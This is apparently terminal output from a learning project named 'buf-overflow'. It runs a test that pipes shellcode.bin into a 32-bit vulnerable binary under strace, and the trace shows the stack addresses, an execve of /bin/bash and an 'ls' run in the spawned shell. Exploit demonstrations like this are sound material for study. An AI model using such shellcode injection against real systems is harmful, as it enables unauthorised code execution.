 ➜  buf-overflow git:(main) make test
bash -c '(cat shellcode.bin; echo; cat) | strace -e execve ./buf-overflow'
execve("./buf-overflow", ["./buf-overflow"], 0x7fffffffdc20 /* 67 vars */) = 0
[ Process PID=594349 runs in 32 bit mode. ]
0xffffcc80
0xffffc480
execve("/bin/bash", ["/bin/bash"], 0xffffc5b4 /* 0 vars */) = 0
[ Process PID=594349 runs in 64 bit mode. ]
ls
Makefile  README.md  buf-overflow  buf-overflow.c  shellcode.S  shellcode.bin
--- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=600183, si_uid=1000, si_status=0, si_utime=0, si_stime=0} ---